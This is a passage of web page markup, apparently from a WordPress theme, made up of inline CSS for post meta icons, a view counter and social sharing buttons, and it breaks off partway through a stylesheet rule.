				    line-height: 13px;
				}.tdi_74 i,
				.tdi_74 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_74{
				    display: inline-block;
				}
</style>
<style>
.tdi_75{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_75:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_75 svg{
				    fill: #cccccc;
				}.tdi_75 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_75 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_76 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_76{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_76 i{
                    font-size: 14px;
                }.tdi_76 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 i{
                    font-size: 12px;
                }.tdi_76{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-91486">407</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_77 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77"   >
<style>
/* custom css */
.tdi_77 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_77 i,
				.tdi_77 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_77{
				    display: inline-block;
				}
</style>
<style>
.tdi_78{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_78:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_78 svg{
				    fill: #cccccc;
				}.tdi_78 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_78 td-fix-index"></i></div></div></div></div><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_81 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_81 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_81" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
